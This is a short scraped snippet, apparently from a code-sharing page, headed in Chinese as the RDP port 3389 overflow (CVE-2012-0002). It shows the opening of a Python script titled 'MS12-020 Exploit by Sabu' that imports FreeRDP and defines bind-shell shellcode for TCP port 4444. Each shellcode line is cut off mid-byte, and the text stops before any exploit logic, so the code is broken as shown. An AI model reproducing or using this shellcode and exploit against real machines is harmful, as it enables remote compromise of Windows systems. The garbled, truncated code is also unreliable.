 传说中的3389的溢出 vulnerability (CVE-2012-0002)
#!/usr/bin/env python
#############################################################################
#   MS12-020 Exploit by Sabu
#   sabu@fbi.gov
#   Uses FreeRDP
#############################################################################
import struct
import sys
from freerdp import rdpRdp
from freerdp import crypto
from freerdp.rdpRdp import  rdpNego
#bind shellcode TCP port 4444
shellcode  = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
shellcode += '\x29\xc9\x83\xe9\xb0\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e\xe
shellcode += '\x4a\xb6\xa9\x83\xee\xfc\xe2\xf4\x15\x20\x5d\xe4\x01\xb3\x49\x5
shellcode += '\x16\x2a\x3d\xc5\xcd\x6e\x3d\xec\xd5\xc1\xca\xac\x91\x4b\x59\x2
shellcode += '\xa6\x52\x3d\xf6\xc9\x4b\x5d\xe0\x62\x7e\x3d\xa8\x07\x7b\x76\x3
shellcode += '\x45\xce\x76\xdd\xee\x8b\x7c\xa4\xe8\x88\x5d\x5d\xd2\x1e\x92\x8
shellcode += '\x9c\xaf\x3d\xf6\xcd\x4b\x5d\xcf\x62\x46\xfd\x22\xb6\x56\xb7\x4
shellcode += '\xea\x66\x3d\x20\x85\x6e\xaa\xc8\x2a\x7b\x6d\xcd\x62\x09\x86\x2
shellcode += '\xa9\x46\x3d\xd9\xf5\xe7\x3d\xe9\xe1\x14\xde\x27\xa7\x44\x5a\xf
shellcode += '\x16\x9c\xd0\xfa\x8f\x22\x85\x9b\x81\x3d\xc5\x9b\xb6\x1e\x49\x7
shellcode += '\x81\x81\x5b\x55\xd2\x1a\x49\x7f\xb6\xc3\x53\xcf\x68\xa7\xbe\xa
shellcode += '\xbc\x20\xb4\x56\x39\x22\x6f\xa0\x1c\xe7\xe1\x56\x3f\x19\xe5\xf
shellcode += '\xba\x19\xf5\xfa\xaa\x19\x49\x79\x8f\x22\xa7\xf5\x8f\x19\x3f\x4
shellcode += '\x7c\x22\x12\xb3\x99\x8d\xe1\x56\x3f\x20\xa6\xf8\xbc\xb5\x66\xc
shellcode += '\x4d\xe7\x98\x40\xbe\xb5\x60\xfa\xbc\xb5\x66\xc1\x0c\x03\x30\xe
shellcode += '\xbe\xb5\x60\xf9\xbd\x1e\xe3\x56\x39\xd9\xde\x4e\x90\x8c\xcf\xf
shellcode += '\x16\x9c\xe3\x56\x39\x2c\xdc\xcd\x8f\x22\xd5\xc4\x60\xaf\xdc\xf
shellcode += '\xb0\x63\x7a\x20\x0e\x20\xf2\x20\x0b\x7b\x76\x5a\x43\xb4\xf4\x8
shellcode += '\x17\x08\x9a\x3a\x64\x30\x8e\x02\x42\xe1\xde\xdb\x17\xf9\xa0\x5